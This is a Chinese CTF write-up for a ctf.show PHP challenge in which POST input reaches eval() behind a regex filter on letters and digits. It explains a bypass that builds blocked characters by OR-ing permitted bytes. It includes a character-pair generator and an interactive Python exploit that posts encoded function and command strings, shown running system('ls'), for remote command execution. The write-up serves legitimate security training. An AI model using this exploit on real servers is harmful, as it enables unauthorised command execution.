<?php/* # -*- coding: utf-8 -*- # @Author: 羽 # @Date: 2020-09-05 20:31:22 # @Last Modified by: h1xa # @Last Modified time: 2020-09-05 22:40:07 # @email: 1341963450@qq.com # @link: https://ctf.show*/if(isset($_POST['c'])){$c = $_POST['c']; if(!preg_match('/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i', $c)){eval("echo($c);");} }else{highlight_file(__FILE__); } ?>
这道题过滤了数字和字⺟(因为后⾯/i对⼤⼩写不敏感),并且不能⽤异或、取反、⾃增等操作(过滤$、+、-、^、~),但是可以⽤|(或)
preg_match('/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i', $c) 他这⾥过滤的数字指的是ascii类型的,所以如%09(tab)这种是没有过滤的,于是可以⽤此来构造出想⽤的字⺟和数字。

(1)python 可用字符生成脚本 preg 是题目的正则匹配规则,在 ASCII 可见字符范围内,先排除掉正则表达式匹配的字符,将其他可用的字符进行按位或运算,再将运算得到的可见字符,以及参与或运算结果为可见字符的组合转为 16 进制拼接 % 后写入 txt 文件。
import re# 定义给定的正则表达式模式 preg = '[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-'# 初始化内容字符串 content = ''# 循环遍历ASCII码表中的所有字符对 for i in range(256):for j in range(256):# 如果字符i和j不匹配给定的正则表达式模式if not (re.match(preg,chr(i),re.I) or re.match(preg,chr(j),re.I)):# 将字符i和j进行按位或运算,得到新的字符kk = i | j# 如果字符k是ASCII可见字符(范围在32到126之间)if k >= 32 and k <= 126:# 将字符i和j转换为十六进制形式,并拼接成url编码a = '%' + hex(i)[2:].zfill(2)b = '%' + hex(j)[2:].zfill(2)# 将k对应的字符和i、j转换拼接结果写入txt文件content += (chr(k) + ' '+ a + ' ' + b + '\n')# 打开名为'rce_or.txt'的文件,以写入模式打开,如果文件不存在则创建 f = open('rce_or.txt', 'w') # 将生成的内容写入文件 f.write(content) # 关闭文件 f.close()
运行即可生成相关的可用字符: 我们大概来说下这个生成的结果的意思:以或运算为例 结果分为三个部分,最左边的是通过或运算得到的新字符,并且是经过了筛选的,都是可见字符; 另外两个以百分号开头的是来自于用于进行或运算生成新字符的,这两个字符是从正则匹配之外的 ASCII 字符中筛选出来的。 目前我大致理解为是将两个可用的字符或操作后生成了我们需要使用的但是被过滤掉的字符。

利用前面生成的可用字符对进行远程命令执行(RCE)
exp 攻击脚本:
# -*- coding: utf-8 -*- import requests import urllib from sys import * import os# os.system("php rce_or.php") # 没有将php写入环境变量需手动运行 if (len(argv) != 2):print("=" * 50)print('USER:python exp.py <url>')print("eg: python exp.py http://ctf.show/")print("=" * 50)exit(0) url = argv[1]def action(arg):s1 = ""s2 = ""for i in arg:f = open("rce_or.txt", "r") # 这里替换成你自己生成的可用字符文件位置while True:t = f.readline()if t == "":breakif t[0] == i:# print(i)s1 += t[2:5]s2 += t[6:9]breakf.close()output = "(\"" + s1 + "\"|\"" + s2 + "\")"return (output)while True:param = action(input("\n[+] your function:")) + action(input("[+] your command:"))data = {'c': urllib.parse.unquote(param) # 实际题目请求的参数名,这里是c }r = requests.post(url, data=data)print("\n[*] result:\n" + r.text)
urllib.parse.unquote 是 Python 标准库中 urllib.parse 模块的一个函数,用于将 URL 编码的字符串解码成原始的字符串。URL 编码是一种将非ASCII字符#和某些特殊字符转换为一种安全形式的方法,以便它们可以在URL中传输
可以看到这里传入的内容 URL 解码后的东西都不在正则匹配中,
所以不会被检测: %13%19%13%14%05%0d %60%60%60%60%60%60%0c%13 %60%60
正则匹配的是 URL 解码后的东西,不要觉得传入的数字会被检测到。
URL 解码后的这两部分: ("\x13\x19\x13\x14\x05\r"|"``````")("\x0c\x13"|"``")
进行或运算后得到的东西就是我们前面输入的内容:
system 和 ls 也就是说它先绕过了正则匹配的检测,但是通过或运算最后又生成了正则匹配的东西。
最后再补充一个知识点: system('ls'),('system')('ls'),(system)('ls'),('system')(ls) 都是可以执行的。